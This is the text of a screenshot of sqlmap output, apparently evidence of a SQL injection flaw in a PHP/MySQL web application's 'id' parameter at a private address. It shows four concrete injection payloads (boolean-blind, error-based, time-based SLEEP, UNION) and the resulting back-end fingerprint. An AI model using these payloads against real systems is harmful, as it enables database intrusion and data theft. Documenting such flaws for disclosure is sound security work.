 C:\Windows\system32\cmd.e
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: page=view_prod&id=(SELECT (CASE WHEN (7010=7010) THEN 2 ELSE (SELECT 1712 UNION SELECT
 6993) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=view_prod&id=2 OR (SELECT 7395 FROM(SELECT COUNT(*),CONCAT(0x716b787171,(SELECT (
ELT(7395=7395,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=view_prod&id=2 AND (SELECT 7893 FROM (SELECT(SLEEP(5)))oKsZ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: page=view_prod&id=2 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b787171,0x796870526158
5a44435744674d65676272656a55634e48414979556c6253475a476667676c626d4e,0x716a787671),NULL,NULL,NULL,N
ULL,NULL-- -
---
[13:51:26] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[13:51:26] [INFO] fetched data logged to text files under 'C:\Users\RockerShao\AppData\Local\sqlmap
\output\10.15.6.184'

[*] ending @ 13:51:26 /2024-05-15/